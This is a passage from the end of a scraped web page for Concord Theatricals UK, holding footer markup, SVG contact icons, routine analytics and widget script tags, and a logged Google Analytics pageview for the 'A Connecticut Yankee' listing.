	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#1d7e686e697270786f6e786f6b747e786e5d7e72737e726f796975787c696f747e7c716e337e72336876">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=691441044&t=pageview&_s=1&dl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F44859%2Fa-connecticut-yankee&ul=en-us%40posix&dt=A%20Connecticut%20Yankee%20%7C%20Concord%20Theatricals&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=154091037&gjid=1606131199&cid=1166698176.1768402308&tid=UA-33367079-2&_gid=647898417.1768402308&_r=1&_slc=1&z=288898591
body_size: -454
content:
2,cG-NLWG04V9TD